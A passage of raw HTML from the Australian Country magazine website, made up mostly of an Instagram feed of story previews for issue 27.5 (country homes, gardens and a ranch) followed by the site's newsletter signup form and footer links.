bjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;}">
            <span class="sbi-screenreader">Haven for Horses and Humans 🐚 

The memory of </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Haven for Horses and Humans 🐚 

The memory of music industry legend Chris Murphy Oam Lives on at Sugar Beach Ranch in the Northern Rivers of NSW.

Read more about Stevey and Nick&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18288631954239756" data-date="1730756783">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB9w0tYzu1y/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&#038;oe=67562EE0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;}">
            <span class="sbi-screenreader">Haven for Horses and Humans 🐚 

The memory of </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Haven for Horses and Humans 🐚 

The memory of music industry legend Chris Murphy Oam Lives on at Sugar Beach Ranch in the Northern Rivers of NSW.

Read more about Stevey and Nick&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17925133184975814" data-date="1730582936">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB4lPF3TVh-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&#038;oe=67564126" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;}">
            <span class="sbi-screenreader">An Oasis of Calm 🌳 

Rory and Sally McGregor h</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="An Oasis of Calm 🌳 

Rory and Sally McGregor have created an elegant retreat from their busy professional lives with their home and its extensive garden in the South Australian Town of Strathalbyn.

Read more about Sally and Rorys&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17911439787015088" data-date="1730415677">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DBzmNxYTdg1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&#038;oe=67564B98" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;}">
            <span class="sbi-screenreader">Down to Earth 🍃 

Our editor Kirsty McKenzie l</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Down to Earth 🍃 

Our editor Kirsty McKenzie loved meeting Matilda Brown and Scott Gooding for this issue’s cover story to look at how they are living their best lives and raising their young family on hearty, nourishing food, fresh air and sunshine. The story takes you into their family farm in the Nambucca Valley which has been an important refuge for Matilda throughout her life. 

@matilda.m.brown

Read more about Matilda and Scott’s story in Australian Country 27.5 on sale now!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18007934318656696" data-date="1730336845">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DBxP2tHTsVZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&#038;oe=6756533A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;}">
            <span class="sbi-screenreader">The latest issue of Australian Country is on stand</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The latest issue of Australian Country is on stands now! 🌊

Inside our lovely issue:
🌳 An Oasis of Calm: Rory and Sally McGregor have created an elegant retreat from their busy professional lives with their home and its extensive garden in the South Australian Town of Strathalbyn.
🏠 Haven for horses and Humans: The memory of music industry legend Chris Murphy Oam lives on at the Sugar Beach ranch in the Northern Rivers of NSW.
Stone the Scarecrows 🌾 :  Jody and Dean Melton kick-started an annual event when they reached out to their new community.
Deep Roots 🌴: Steve and Tracey Evans have spent decades developing and nurturing two parkland gardens on their farm in the NSW Central West.
Yarra Reflection ⛲: Soak up the serenity along with lots of high-end food and wine experiences and activities just over an hour&#039;s drive from Melbourne.
Down to earth 🏡: Matilda Brown and Scott Gooding are Living their best lives by raising their young family on hearty, nourishing food, fresh air and sunshine.

Comment below what story you&#039;re most looking forward to reading! 👇🏼

Subscribe now, link in bio! 🔗">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/australiancountrymag/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18007934318656696&quot;:{&quot;id&quot;:&quot;465240246_27907543045510859_4420046365523748918_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17911439787015088&quot;:{&quot;id&quot;:&quot;465456431_559358466680736_2303316766711549004_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17925133184975814&quot;:{&quot;id&quot;:&quot;465498314_1276522350045856_3532140135329944280_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17875990254193440&quot;:{&quot;id&quot;:&quot;465660592_2186524738409860_4745332028991746726_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18288631954239756&quot;:{&quot;id&quot;:&quot;465703961_2893418940842916_867281508881364749_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18023417246250631&quot;:{&quot;id&quot;:&quot;465738662_8683780811703033_7439865165557939506_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18011947565441799&quot;:{&quot;id&quot;:&quot;465966802_8671823112886567_6281144753659315309_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18025724969610633&quot;:{&quot;id&quot;:&quot;466373444_542660245183208_5284907307721542762_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18030469247602458&quot;:{&quot;id&quot;:&quot;468678737_1600735397193692_9129620894071531295_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18065795947740088&quot;:{&quot;id&quot;:&quot;469344617_459181423508354_5959439141678365949_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

    </div>
</div>
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-dark">
    <!-- Footer Widget -->
    <div class="container-fluid no-left-padding no-right-padding footer-widget">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-sm-6">
                    <aside id="widget_categories2-2" class="widget widget_categories2">
                        <div class="categories-box mt-5">
                            <p class="text-light">Get the best of australian country in your inbox</p>
                            <form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="30FEA77E7D0A9B8D7616376B90063231FA0AFBAF31ECACB2B021B9038F9D787C578C76AFAA0DEFECDB0E96EBB5DCB8AE789740F18B1BD8D2B74B6F8A740D4043">
                                <div class="input-group mb-3">
                                <input id="fieldEmail" class="js-cm-email-input form-control" name="cm-juhtil-juhtil" placeholder="your email" type="email" required />
                                <div class="input-group-append">
                                    <button class="input-group-text js-cm-submit-button" type="submit">Join Now</button>
                                </div>
                                </div>
                            </form>
                            <script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>
                        </div>
                    </aside>						
                </div>
                <div class="col-lg-6 col-sm-6">
                <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5">
                <a href="https://www.australiancountry.com.au/"><img width="240" height="70" class="mt-4" alt="australian-country-log-white" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2022/08/15155423/AC-mag-logo_wht-1.png"></a>
                    </aside>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5">
                    <div class="copyright">
                     <p>Copyrights © 2022 UMCO</p>
                    </div>
                    </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">Explore</h3>
                    <aside id="recent-posts-2" class="widget widget_tranding_post text-center"><ul class="ftr-social"><li><a href="https://www.australiancountry.com.au/country-business/">Country Businesses</a></li>
<li><a href="https://www.australiancountry.com.au/escape/">Travel Stories</a></li>
<li><a href="https://www.australiancountry.com.au/education/">Education Features</a></li>
<li><a href="https://www.australiancountry.com.au/country-living/">Country Living</a></li>
<li><a href="https://www.australiancountry.com.au/homes-gardens/">Homes and Gardens</a></li>
<li><a href="https://www.umco.com.au/peoplewithprojects/">About Home Marketing</a></li>
<li><a href="https://www.australiancountry.com.au/stockists/">Stockists</a></li>
<li><a href="https://www.myhomeware.com.au">Myhomeware</a></li></ul></aside>                </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">Connect With Us</h3>
                    <ul class="ftr-social">
                            <li><a href="https://www.facebook.com/AustralianCountryMag/" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                            </li>
                              <li><a href="https://www.instagram.com/australiancountrymag/" target="_blank"><i class="fa fa-instagram"></i>Instagram</a>
                            </li>
                            <li><a href="https://www.pinterest.com.au/auscountrymag/" target="_blank"><i class="fa fa-pinterest-p"></i>Pinterest</a>
                            </li>
                        </ul> 
                    </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">More Links</h3>
                    <ul class="ftr-social" style="display:grid;">
                            <li><a href="https://www.australiancountry.com.au/about-us/">About Us</a></li>
                              <li><a href="https://www.australiancountry.com.au/marketingservices/">Advertise</a>
                            </li>
                            <li><a href="https://www.australiancountry.com.au/terms-conditions/">Terms and Conditions</a>
                            </li>
                            <li><a href="https://www.australiancountry.com.au/privacy-policy/">Privacy Policy</a>
                            </li>

                        </ul>
                    </aside>
                </div>
            </div>
        </div><!-- Container -->
    </div><!-- Footer Widget -->
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.australiancountry.com.au/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1394325434055978&ev=PageView&noscript=1&cd%5Bpost_category%5D=Country+Business&cd%5Bpage_title%5D=Outback+Aussie+Tours&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=386&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.australiancountry.com.au%2Ftag%2Foutback-aussie-tours%2F" alt="facebook_pixel"></noscript>
